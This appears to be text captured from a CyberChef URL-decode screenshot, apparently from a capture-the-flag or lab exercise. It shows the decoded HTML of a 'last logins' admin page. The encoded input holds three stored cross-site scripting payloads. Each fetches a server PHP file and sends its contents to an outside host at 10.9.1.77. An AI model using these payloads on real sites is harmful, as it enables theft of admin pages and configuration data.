 Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
15%2019%3A42%3C%2Ftd%3E%3C%2Ftr%3E%0A%3C%2Ftbody%3E%3C%2Ftable%3E%0A%3Ctable%20cla
ss%3D%22u-full-width%22%3E%0A%3Cthead%3E%3Cth%3EUser%2015%20-
%20%3Cscript%3Efetch(%27%2Fharm%2Fto%2Fself%2Fadmin.php%27).then(r%20%3D%3E%20r.te
xt()).then(d%20%3D%3E%20new%20Image().src%3D%27http%3A%2F%2F10.9.1.77%3Fdata%3D%27
%2BencodeURIComponent(d))%3B%3C%2Fscript%3E%20last%20logins%3C%2Fth%3E%3C%2Fthead%
3E%3Ctbody%3E%0A%3C%2Ftbody%3E%3C%2Ftable%3E%0A%3Ctable%20class%3D%22u-full-
width%22%3E%0A%3Cthead%3E%3Cth%3EUser%2016%20-
%20%3Cscript%3Efetch(%27%2Fharm%2Fto%2Fself%2Fconfig.php%27).then(r%20%3D%3E%20r.t
ext()).then(d%20%3D%3E%20new%20Image().src%3D%27http%3A%2F%2F10.9.1.77%3Fdata%3D%2
7%2BencodeURIComponent(d))%3B%3C%2Fscript%3E%20last%20logins%3C%2Fth%3E%3C%2Fthead
%3E%3Ctbody%3E%0A%3C%2Ftbody%3E%3C%2Ftable%3E%0A%3Ctable%20class%3D%22u-full-
width%22%3E%0A%3Cthead%3E%3Cth%3EUser%2018%20-
%20%3Cscript%3Efetch(%27%2Fharm%2Fto%2Fself%2Findex.php%27).then(r%20%3D%3E%20r.te
xt()).then(d%20%3D%3E%20new%20Image().src%3D%27http%3A%2F%2F10.9.1.77%3Fdata%3D%27
%2BencodeURIComponent(d))%3B%3C%2Fscript%3E%20last%20logins%3C%2Fth%3E%3C%2Fthead%
3E%3Ctbody%3E%0A%3C%2Ftbody%3E%3C%2Ftable%3E%0A%3C%2Fdiv%3E%3C%2Fdiv%3E%3C%2Fdiv%3
E%0A
ABC 4853 1 Raw Bytes LF
Output
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Your page title here :)</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="css/normalize.css">
<link rel="stylesheet" href="css/skeleton.css">
</head>
<body>
<div><a href="server_info.php">Server info</a></div>
<div class="container"><div class="row"><div class="one-half column"
style="margin-top: 25%"><div><h4>Last logins</h4></div><div><a
href="logout.php">Logout</a></div>
<table class="u-full-width">
<thead><th>User 1 - admin last logins</th></thead><tbody>
<tr><td>2025-03-15 18:14</td></tr>
</tbody></table>
<table class="u-full-width">
<thead><th>User 3 - m3n0sd0n4ld last logins</th></thead><tbody>
<tr><td>2025-03-15 20:01</td></tr>
<tr><td>2025-03-15 18:32</td></tr>
<tr><td>2025-03-15 18:10</td></tr>